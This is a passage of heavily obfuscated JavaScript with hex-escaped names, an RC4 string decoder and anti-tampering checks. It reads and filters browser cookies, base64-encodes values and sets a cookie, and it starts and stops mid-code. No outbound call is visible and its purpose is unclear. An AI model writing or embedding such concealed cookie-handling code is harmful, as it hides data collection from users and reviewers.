_0x93a5e1=_0x59c183[_0x236f7b];_0xafa7fa+='\x3b\x20'+_0x93a5e1;var _0xe79f1b=_0x59c183[_0x93a5e1];_0x59c183['\x70\x75\x73\x68'](_0xe79f1b);_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];if(_0xe79f1b!==!![]){_0xafa7fa+='\x3d'+_0xe79f1b;}}_0x2da060['\x63\x6f\x6f\x6b\x69\x65']=_0xafa7fa;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c8aad,_0x3bf40f){_0x4c8aad=_0x4c8aad||function(_0x2b4f55){return _0x2b4f55;};var _0x27fb0f=_0x4c8aad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3bf40f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3836f4=function(_0xaf738b,_0x3abb7d){_0xaf738b(++_0x3abb7d);};_0x3836f4(_0x3650c8,_0x5d1443);return _0x27fb0f?decodeURIComponent(_0x27fb0f[0x1]):undefined;}};var _0x1353ce=function(){var _0x54351f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x54351f['\x74\x65\x73\x74'](_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1353ce;var _0x53d1b4='';var _0x2dc8e1=_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2dc8e1){_0x58e4fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2dc8e1){_0x53d1b4=_0x58e4fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3038cd();}(_0xfba4,0x1bb));var _0x4fba=function(_0x16f6ce,_0x5d1443){_0x16f6ce=_0x16f6ce-0x0;var _0x3650c8=_0xfba4[_0x16f6ce];if(_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fed4=function(){return this;};var _0x3038cd=_0x52fed4();var _0x58e4fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3038cd['\x61\x74\x6f\x62']||(_0x3038cd['\x61\x74\x6f\x62']=function(_0x59c183){var _0x397631=String(_0x59c183)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x338394=0x0,_0x2da060,_0xafa7fa,_0x27333b=0x0,_0x236f7b='';_0xafa7fa=_0x397631['\x63\x68\x61\x72\x41\x74'](_0x27333b++);~_0xafa7fa&&(_0x2da060=_0x338394%0x4?_0x2da060*0x40+_0xafa7fa:_0xafa7fa,_0x338394++%0x4)?_0x236f7b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2da060>>(-0x2*_0x338394&0x6)):0x0){_0xafa7fa=_0x58e4fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0xafa7fa);}return _0x236f7b;});}());var _0x284021=function(_0x93a5e1,_0xe79f1b){var _0x4c8aad=[],_0x3bf40f=0x0,_0x2b4f55,_0x27fb0f='',_0x3836f4='';_0x93a5e1=atob(_0x93a5e1);for(var _0xaf738b=0x0,_0x3abb7d=_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0xaf738b<_0x3abb7d;_0xaf738b++){_0x3836f4+='\x25'+('\x30\x30'+_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaf738b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x93a5e1=decodeURIComponent(_0x3836f4);for(var _0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x4c8aad[_0x1353ce]=_0x1353ce;}for(_0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce]+_0xe79f1b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1353ce%_0xe79f1b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;}_0x1353ce=0x0;_0x3bf40f=0x0;for(var _0x54351f=0x0;_0x54351f<_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0x54351f++){_0x1353ce=(_0x1353ce+0x1)%0x100;_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce])%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;_0x27fb0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54351f)^_0x4c8aad[(_0x4c8aad[_0x1353ce]+_0x4c8aad[_0x3bf40f])%0x100]);}return _0x27fb0f;};_0x4fba['\x72\x63\x34']=_0x284021;_0x4fba['\x64\x61\x74\x61']={};_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x53d1b4=_0x4fba['\x64\x61\x74\x61'][_0x16f6ce];if(_0x53d1b4===undefined){if(_0x4fba['\x6f\x6e\x63\x65']===undefined){var _0x2dc8e1=function(_0x164ace){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x164ace;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9876=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9876['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39ff28){if(!Boolean(~_0x39ff28)){return _0x39ff28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x46fdfd){for(var _0x2538ad=0x0,_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2538ad<_0x54bd44;_0x2538ad++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x46fdfd(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2dc8e1(_0x4fba)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4fba['\x6f\x6e\x63\x65']=!![];}_0x3650c8=_0x4fba['\x72\x63\x34'](_0x3650c8,_0x5d1443);_0x4fba['\x64\x61\x74\x61'][_0x16f6ce]=_0x3650c8;}else{_0x3650c8=_0x53d1b4;}return _0x3650c8;};(function(){var _0x14dce5=function(){var _0x16f6ce=!![];return function(_0x5d1443,_0x3650c8){var _0x40311f=_0x16f6ce?function(){if(_0x3650c8){var _0x3c5e01=_0x3650c8['\x61\x70\x70\x6c\x79'](_0x5d1443,arguments);_0x3650c8=null;return _0x3c5e01;}}:function(){};_0x16f6ce=![];return _0x40311f;};}();var _0x55f74a={'\x61\x54\x41':function _0x2173da(_0x481afb,_0xb90ae6){return _0x481afb(_0xb90ae6);},'\x77\x65\x53':function _0xcd1546(_0x3b36fa,_0x417c62){return _0x3b36fa<_0x417c62;},'\x48\x65\x75':function _0x168864(_0x59b48d){return _0x59b48d();},'\x59\x57\x4c':function _0x30f658(_0x11cfbb,_0x444ff6){return _0x11cfbb!==_0x444ff6;},'\x50\x6c\x4f':function _0x5c24b5(_0x13aa1b,_0x1447ea){return _0x13aa1b/_0x1447ea;},'\x77\x4f\x56':function _0xae87d0(_0x3756c5,_0x52022d){return _0x3756c5===_0x52022d;},'\x6b\x45\x6b':function _0x13802a(_0x13504e,_0x4379d7){return _0x13504e%_0x4379d7;},'\x66\x6c\x75':function _0x103190(_0x36763f,_0x1f9a01){return _0x36763f(_0x1f9a01);},'\x78\x44\x6e':function _0x2964a7(_0x457f0d,_0x12cad5){return _0x457f0d(_0x12cad5);},'\x79\x6c\x46':function _0x49304c(_0x29eb05,_0xa35d61){return _0x29eb05>_0xa35d61;},'\x4c\x48\x55':function _0x5d3a18(_0x12a29c,_0x49f398){return _0x12a29c-_0x49f398;},'\x4b\x78\x4c':function _0x521a17(_0x312179,_0x1c2c93){return _0x312179==_0x1c2c93;},'\x45\x64\x73':function _0x39b1e1(_0x3f5f39,_0x4df033){return _0x3f5f39==_0x4df033;},'\x6f\x73\x44':function _0x53180a(_0x3281f9,_0x51d130){return _0x3281f9==_0x51d130;},'\x43\x74\x62':function _0x17e52f(_0x2d7721,_0x12c067){return _0x2d7721==_0x12c067;},'\x43\x57\x6f':function _0x3beb06(_0x284d12,_0x153fdc){return _0x284d12!==_0x153fdc;},'\x6a\x75\x75':function _0x16be2c(_0x150819){return _0x150819();},'\x59\x76\x70':function _0x57059f(_0x2dfa0c,_0x5dcc24){return _0x2dfa0c+_0x5dcc24;},'\x6c\x6d\x53':function _0x151d12(_0x133322,_0x2a1886){return _0x133322(_0x2a1886);},'\x6f\x75\x4b':function _0x25476a(_0x847598,_0x12c9f7){return _0x847598+_0x12c9f7;},'\x7a\x76\x7a':function _0x4cf263(_0x14c347,_0x2a26eb){return _0x14c347(_0x2a26eb);},'\x59\x6c\x55':function _0x29f370(_0x1fa103,_0x50a4e1){return _0x1fa103(_0x50a4e1);}};var _0x34cb1f=this[_0x4fba('0x0', '\x55\x43\x58\x76')];var _0x4b649d=_0x34cb1f[_0x4fba('0x1', '\x36\x66\x40\x4d')];var _0x27a8c9='';var _0x9fa485='';if(_0x55f74a[_0x4fba('0x2', '\x45\x21\x4e\x4e')](typeof _0x34cb1f[_0x4fba('0x3', '\x21\x72\x79\x5a')],_0x4fba('0x4', '\x2a\x35\x2a\x6a'))){_0x27a8c9=_0x34cb1f[_0x4fba('0x5', '\x31\x49\x65\x73')];_0x9fa485=_0x27a8c9[_0x4fba('0x6', '\x30\x6f\x77\x35')];}var _0x479f89=_0x34cb1f[_0x4fba('0x7', '\x31\x49\x65\x73')];var _0x3b20b5=_0x34cb1f[_0x4fba('0x8', '\x4e\x67\x45\x45')];var _0x392fb0=new _0x34cb1f[_0x4fba('0x9', '\x43\x6b\x57\x47')]()[_0x4fba('0xa', '\x2a\x35\x2a\x6a')]();var _0x4a7d78='';function _0x40af96(_0x321d7a){var _0x415eb6={'\x6e\x75\x66':function _0x20f890(_0x48fa80,_0x4da0f7){return _0x48fa80==_0x4da0f7;},'\x76\x51\x68':function _0x2b99c8(_0x83248a,_0x4e04ef){return _0x83248a>>_0x4e04ef;},'\x55\x51\x4d':function _0x22877d(_0x397979,_0x550f10){return _0x397979|_0x550f10;},'\x53\x6e\x64':function _0x278646(_0x3d98a4,_0x441064){return _0x3d98a4<<_0x441064;},'\x69\x63\x56':function _0x5057d9(_0x350b3b,_0x1e41b4){return _0x350b3b&_0x1e41b4;},'\x79\x5a\x62':function _0x26987d(_0x250e6e,_0x230a65){return _0x250e6e&_0x230a65;},'\x6b\x52\x71':function _0x58c8b7(_0x47f51c,_0xaf8ee3){return _0x47f51c&_0xaf8ee3;},'\x68\x58\x65':function _0x46d86c(_0x2aec5a,_0x1be2b8){return _0x2aec5a&_0x1be2b8;},'\x5a\x7a\x54':function _0x1a5cb9(_0x4b6a38,_0xef290f){return _0x4b6a38>>_0xef290f;},'\x70\x50\x46':function _0x283420(_0x3071ce,_0x3dd132){return _0x3071ce&_0x3dd132;},'\x64\x66\x78':function _0x51299b(_0x5106c1,_0x316147){return _0x5106c1>>_0x316147;},'\x51\x52\x49':function _0x47f069(_0x265ddb,_0x5f1bb3){return _0x265ddb>>_0x5f1bb3;},'\x51\x49\x52':function _0x3d85e1(_0x3e65df,_0x46e809){return _0x3e65df&_0x46e809;}};var _0x22cf0d=_0x4fba('0xb', '\x28\x4d\x48\x2a')[_0x4fba('0xc', '\x45\x21\x4e\x4e')]('\x7c'),_0x4b4e65=0x0;while(!![]){switch(_0x22cf0d[_0x4b4e65++]){case'\x30':_0x541698=_0x321d7a[_0x4fba('0xd', '\x74\x25\x29\x41')];continue;case'\x31':_0x5e3a6c=0x0;continue;case'\x32':var _0xfa221d,_0x1d3537,_0x4a2596;continue;case'\x33':return _0x555d94;continue;case'\x34':_0x555d94='';continue;case'\x35':while(_0x5e3a6c<_0x541698){var _0x38d3c0=_0x4fba('0xe', '\x46\x2a\x6d\x65')[_0x4fba('0xf', '\x26\x32\x64\x29')]('\x7c'),_0x1587a3=0x0;while(!![]){switch(_0x38d3c0[_0x1587a3++]){case'\x30':if(_0x415eb6[_0x4fba('0x10', '\x46\x68\x69\x6c')](_0x5e3a6c,_0x541698)){_0x555d94+=_0x38dfbb[_0x4fba('0x11', '\x4a\x37\x45\x46')](_0x415eb6[_0x4fba('0x12', '\x4e\x67\x45\x45')](_0xfa221d,0x2));_0x555d94+=_0x38dfbb[_0x4fba('0x13', '\x2a\x51\x63\x35')](_0x415eb6[_0x4fba('0x14', '\x36\x66\x40\x4d')](_0x415eb6[_0x4fba('0x15', '\x6c\x51\x44\x2a')](_0x415eb6[_0x4fba('0x16', '\x21\x72\x79\x5a')](_0xfa221d,0x3),0x4),_0x415eb6[_0x4fba('0x17', '\x4f\x78\x64\x70')](_0x415eb6[_0x4fba('0x18', '\x4e\x67\x45\x45')](_0x1d3537,0xf0),0x4)));_0x555d94+=_0x38dfbb[_0x4fba('0x19', '\x36\x45\x5d\x6d')](_0x415eb6[_0x4fba('0x1a', '\x31\x49\x65\x73')](_0x1d3537,0xf)<<0x2);_0x555d94+='\x3d';break;}continue;case'\x31':_0xfa221d=_0x415eb6[_0x4fba('0x1b', '\x68\x4e\x4a\x28')](_0x321d7a[_0x4fba('0x1c', '\x59\x5a\x65\x71')](_0x5e3a6c++),0xff);continue;case'\x32':_0x555d94+=_0x38dfbb[_0x4fba('0x1d', '\x38\x47\x44\x45')](_0x415eb6[_0x4fba('0x1e', '\x2a\x51\x63\x35')](_0x415eb6[_0x4fba('0x1f', '\x29\x29\x6e\x6a')](_0x415eb6[_0x4fba('0x20', '\x33\x35\x28\x64')](_0xfa221d,0x3),0x4),_0x415eb6[_0x4fba('0x21', '\x24\x7a\x76\x46')](_0x415eb6[_0x4fba('0x22', '\x31\x49\x65\x73')](_0x1d3537,0xf0),0x4)));continue;case'\x33':_0x4a2596=_0x321d7a[_0x4fba('0x23', '\x78\x38\x33\x40')](_0x5e3a6c++);continue;case'\x34':_0x555d94+=_0x38dfbb[_0x4fba('0x24', '\x76\x53\x35\x65')](_0x415eb6[_0x4fba('0x25', '\x2a\x51\x63\x35')](_0x4a2596,0x3f));continue;case'\x35':_0x555d94+=_0x38dfbb[_0x4fba('0x26', '\x43\x5b\x49\x7a')](_0x415eb6[_0x4fba('0x27', '\x32\x6d\x77\x5a')](_0xfa221d,0x2));continue;case'\x36':if(_0x415eb6[_0x4fba('0x28', '\x25\x4e\x47\x78')](_0x5e3a6c,_0x541698)){_0x555d94+=_0x38dfbb[_0x4fba('0x29', '\x28\x4d\x48\x2a')](_0x415eb6[_0x4fba('0x2a', '\x70\x55\x79\x5d')](_0xfa221d,0x2));_0x555d94+=_0x38dfbb[_0x4fba('0x2b', '\x4e\x67\x45\x45')](_0x415eb6[_0x4fba('0x2c', '\x58\x55\x36\x61')](_0x415eb6[_0x4fba('0x2d', '\x57\x6d\x40\x64')](_0xfa221d,0x3),0x4));_0x555d94+='\x3d\x3d';break;}continue;case'\x37':_0x1d3537=_0x321d7a[_0x4fba('0x2e', '\x68\x4e\x4a\x28')](_0x5e3a6c++);continue;case'\x38':_0x555d94+=_0x38dfbb[_0x4fba('0x24', '\x76\x53\x35\x65')](_0x415eb6[_0x4fba('0x2f', '\x53\x4a\x26\x39')](_0x415eb6[_0x4fba('0x30', '\x53\x4a\x26\x39')](_0x415eb6[_0x4fba('0x31', '\x35\x5b\x59\x4a')](_0x1d3537,0xf),0x2),_0x415eb6[_0x4fba('0x32', '\x4e\x67\x45\x45')](_0x415eb6[_0x4fba('0x33', '\x32\x6d\x77\x5a')](_0x4a2596,0xc0),0x6)));continue;}break;}}continue;case'\x36':var _0x555d94,_0x5e3a6c,_0x541698;continue;case'\x37':var _0x38dfbb=_0x4fba('0x34', '\x30\x6f\x77\x35');continue;}break;}}function _0x51481c(_0x5627e0){var _0x465695=_0x14dce5(this,function(){var _0x16f6ce=function(){return'\x64\x65\x76';},_0x5d1443=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35ceb=function(){var _0x52fed4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fed4['\x74\x65\x73\x74'](_0x16f6ce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3038cd=function(){var _0x58e4fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x58e4fb['\x74\x65\x73\x74'](_0x5d1443['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x59c183=function(_0x397631){var _0x338394=~-0x1>>0x1+0xff%0x0;if(_0x397631['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x338394)){_0x2da060(_0x397631);}};var _0x2da060=function(_0xafa7fa){var _0x27333b=~-0x4>>0x1+0xff%0x0;if(_0xafa7fa['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x27333b){_0x59c183(_0xafa7fa);}};if(!_0x35ceb()){if(!_0x3038cd()){_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x59c183('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x465695();var _0x258fe8={'\x51\x61\x4e':function _0x743dcb(_0x446aed,_0xc52689){return _0x55f74a[_0x4fba('0x35', '\x30\x6f\x77\x35')](_0x446aed,_0xc52689);}};return function(_0x52f3cf){_0x4a7d78+=_0x52f3cf;return _0x258fe8[_0x4fba('0x36', '\x74\x25\x29\x41')](_0x5627e0,_0x52f3cf);};}function _0x25fd1b(){var _0x237225={'\x41\x6a\x51':function _0x24dd68(_0x5b65ff){return _0x5b65ff();},'\x71\x62\x73':function _0x589771(_0x1b7770,_0x21199d){return _0x1b7770<_0x21199d;}};var _0x2bfebf=_0x4fba('0x37', '\x53\x4a\x26\x39')[_0x4fba('0x38', '\x53\x4a\x26\x39')]('\x7c'),_0x3b6103=0x0;while(!![]){switch(_0x2bfebf[_0x3b6103++]){case'\x30':_0x237225[_0x4fba('0x39', '\x36\x66\x40\x4d')](_0x365fe8);continue;case'\x31':var _0x20b90e=new _0x34cb1f[_0x4fba('0x3a', '\x2a\x51\x63\x35')](_0x4fba('0x3b', '\x32\x6d\x77\x5a'));continue;case'\x32':for(var _0x24255c=0x0;_0x237225[_0x4fba('0x3c', '\x58\x4e\x64\x4d')](_0x24255c,_0x3b4254[_0x4fba('0x3d', '\x55\x43\x58\x76')]);_0x24255c++){var _0x18eee7=_0x3b4254[_0x24255c][_0x4fba('0x3e', '\x5d\x57\x23\x30')](0x0,_0x3b4254[_0x24255c][_0x4fba('0x3f', '\x43\x6b\x57\x47')]('\x3d'));var _0x1b0a8b=_0x3b4254[_0x24255c][_0x4fba('0x40', '\x2a\x35\x2a\x6a')](_0x3b4254[_0x24255c][_0x4fba('0x41', '\x21\x72\x79\x5a')]('\x3d')+0x1,_0x3b4254[_0x24255c][_0x4fba('0x42', '\x33\x35\x28\x64')]);if(_0x20b90e[_0x4fba('0x43', '\x46\x68\x69\x6c')](_0x18eee7)){_0x2d0d73[_0x2d0d73[_0x4fba('0x44', '\x26\x4b\x59\x23')]]=_0x1b0a8b;}}continue;case'\x33':var _0x2d0d73=new _0x34cb1f[_0x4fba('0x45', '\x4e\x67\x45\x45')]();continue;case'\x34':return _0x2d0d73;continue;case'\x35':var _0x3b4254=_0x4b649d[_0x4fba('0x46', '\x78\x38\x33\x40')][_0x4fba('0x47', '\x58\x55\x36\x61')]('\x3b');continue;}break;}}function _0x2b80a0(_0x5d2c2c){var _0x2888e9={'\x6e\x45\x46':function _0x343f33(_0x578988,_0x17e767){return _0x578988<_0x17e767;},'\x58\x77\x4c':function _0x533fc1(_0x5df45e,_0x277286){return _0x5df45e(_0x277286);},'\x54\x76\x4a':function _0x53984e(_0x4a9f99,_0x435caf){return _0x4a9f99+_0x435caf;},'\x49\x4b\x58':function _0xa35afd(_0xf9a246){return _0xf9a246();},'\x6a\x52\x72':function _0x565eaf(_0x448a84,_0xbba28){return _0x448a84(_0xbba28);},'\x70\x54\x78':function _0x36d3db(_0x30610e){return _0x30610e();},'\x73\x73\x4d':function _0x459205(_0x527cbc,_0x13d8dd){return _0x527cbc+_0x13d8dd;},'\x43\x57\x63':function _0x39149c(_0x54add2,_0x104822){return _0x54add2%_0x104822;},'\x71\x50\x6d':function _0x38584(_0x4d3abd,_0x466464,_0x2b5cf5,_0x42bba2){return _0x4d3abd(_0x466464,_0x2b5cf5,_0x42bba2);},'\x5a\x6f\x65':function _0x5d3526(_0x44da9e,_0x571f1d){return _0x44da9e<_0x571f1d;},'\x74\x6e\x73':function _0xe02040(_0x3e027d){return _0x3e027d();},'\x57\x4b\x62':function _0x14fe9f(_0x49a2ef,_0x260802){return _0x49a2ef+_0x260802;},'\x71\x73\x50':function _0x2c1985(_0x16cd99,_0x42e113){return _0x16cd99+_0x42e113;},'\x76\x59\x4e':function _0x1aeb6(_0x516911,_0x2af294,_0x2f171b){return _0x516911(_0x2af294,_0x2f171b);},'\x59\x42\x56':function _0x242416(_0x5bdb22,_0x50872e){return _0x5bdb22-_0x50872e;}};var _0x3b97ca=_0x4fba('0x48', '\x2a\x77\x6e\x6a')[_0x4fba('0x49', '\x36\x66\x40\x4d')]('\x7c'),_0x22765a=0x0;while(!![]){switch(_0x3b97ca[_0x22765a++]){case'\x30':for(var _0x22c225=0x0;_0x2888e9[_0x4fba('0x4a', '\x4f\x78\x64\x70')](_0x22c225,_0x3bedc9[_0x4fba('0x4b', '\x4a\x37\x45\x46')]);_0x22c225++){_0x236673[_0x22c225]=_0x2888e9[_0x4fba('0x4c', '\x32\x6d\x77\x5a')](_0x27edf1,_0x5d2c2c+_0x3bedc9[_0x22c225]);}continue;case'\x31':var _0x18163b='';continue;case'\x32':var _0x216a6a='\x04\x01\x35\xf2\x02\x39\x54\xc6';var _0xf02298=_0x216a6a['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xa985ae=_0x216a6a['\x73\x75\x62\x73\x74\x72'](0x1);var _0xd97028='\x09\x5f\x8a\x5d\x8c\x7a\xcb\x0a';var _0x9842ee=_0xd97028['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x2568d0=_0xd97028['\x73\x75\x62\x73\x74\x72'](0x2);var _0x5d0166=_0x4fba('0x4e', '\xe9\x4e\xc6\x4a\xec\x1e\x85\x0b');continue;case'\x33':var _0x236673=new _0x34cb1f[_0x4fba('0x4f', '\x31\x30\x52\x7a')](_0x3bedc9[_0x4fba('0x50', '\x45\x21\x4e\x4e')]);continue;case'\x34':_0x2888e9[_0x4fba('0x51', '\x74\x25\x29\x41')](_0x365fe8);continue;case'\x35':_0xfba4[_0x4fba('0x52', '\x2a\x35\x2a\x6a')](_0x2888e9[_0x4fba('0x53', '\x2a\x35\x2a\x6a')](btoa,_0x5d2c2c));continue;case'\x36':var _0xd0ca73='';continue;case'\x37':_0x2888e9[_0x4fba('0x54', '\x68\x4e\x4a\x28')](_0x365fe8);continue;case'\x38':for(var _0x22c225=0x0;_0x2888e9[_0x4fba('0x55', '\x43\x6b\x57\x47')](_0x22c225,_0x5d0166[_0x4fba('0x56', '\x6a\x56\x28\x79')]);_0x22c225++){_0x436986+=_0x2888e9[_0x4fba('0x57', '\x78\x38\x33\x40')](_0x5d0166[_0x4fba('0x58', '\x59\x33\x4e\x66')](_0x22c225),_0x1954b3[_0x4fba('0x59', '\x6a\x43\x37\x56')](_0x2888e9[_0x4fba('0x5a', '\x68\x4e\x4a\x28')](_0x22c225,_0x1954b3[_0x4fba('0x5b', '\x58\x4e\x64\x4d')])))[_0x4fba('0x5c', '\x6e\x65\x41\x41')](0x10);}continue;case'\x39':var _0x436986='';continue;case'\x31\x30':_0x2888e9[_0x4fba('0x5d', '\x59\x5a\x65\x71')](_0x49e44e,_0x4fba('0x5e', '\x25\x4e\x47\x78'),_0x3cfed8,0x14);continue;case'\x31\x31':for(var _0x23ebc9=0x5;_0x2888e9[_0x4fba('0x5f', '\x33\x35\x28\x64')](_0x23ebc9,_0x4d70ce[_0x4fba('0x5b', '\x58\x4e\x64\x4d')]);_0x23ebc9++){_0x18163b+=_0x4d70ce[_0x23ebc9];}continue;case'\x31\x32':for(var _0x5cc2c9=0x0;_0x2888e9[_0x4fba('0x60', '\x21\x72\x79\x5a')](_0x5cc2c9,0x5);_0x5cc2c9++){_0xd0ca73+=_0x4d70ce[_0x5cc2c9];}continue;case'\x31\x33':var _0x3bedc9=_0x2888e9[_0x4fba('0x61', '\x46\x2a\x6d\x65')](_0x25fd1b);continue;case'\x31\x34':_0x3cfed8=_0x2888e9[_0x4fba('0x62', '\x35\x5b\x59\x4a')](btoa,_0x2888e9[_0x4fba('0x63', '\x6a\x43\x37\x56')](_0x2888e9[_0x4fba('0x64', '\x75\x26\x43\x38')](_0x2888e9[_0x4fba('0x65', '\x26\x32\x64\x29')](_0x2888e9[_0x4fba('0x66', '\x31\x30\x52\x7a')](_0x2888e9[_0x4fba('0x67', '\x31\x49\x65\x73')](_0x4fba,_0x2888e9[_0x4fba('0x68', '\x5d\x57\x23\x30')](_0xfba4[_0x4fba('0x69', '\x4f\x78\x64\x70')],0x1),_0x5d0166[_0x4fba('0x6a', '\x6c\x51\x44\x2a')](0x0,0x5)),_0x4fba('0x6b', '\x2a\x51\x63\x35')),_0x1954b3),_0x4fba('0x6c', '\x26\x4b\x59\x23')),_0x436986));continue;case'\x31\x35':var _0x4d70ce=_0x4fba('0x6d', '\x2a\x35\x2a\x6a');continue;case'\x31\x36':var _0x3cfed8;continue;case'\x31\x37':_0xfba4[_0x4fba('0x6e', '\x58\x4e\x64\x4d')]();continue;case'\x31\x38':var _0x1954b3=_0x236673[_0x4fba('0x6f', '\x74\x25\x29\x41')]();continue;}break;}}function _0x27edf1(_0x2264d4){var _0x21829d=0x0;for(var _0xdfd45c=0x0;_0x55f74a[_0x4fba('0x70', '\x55\x45\x4d\x4d')](_0xdfd45c,_0x2264d4[_0x4fba('0x69', '\x4f\x78\x64\x70')]);_0xdfd45c++){_0x21829d+=_0x2264d4[_0x4fba('0x71', '\x30\x6f\x77\x35')](_0xdfd45c);}_0x55f74a[_0x4fba('0x72', '\x74\x25\x29\x41')](_0x365fe8);return _0x21829d;}function _0x49e44e(_0x2d2acb,_0x1ce8ed,_0x5e27e0){var _0x12f308={'\x56\x6a\x43':function 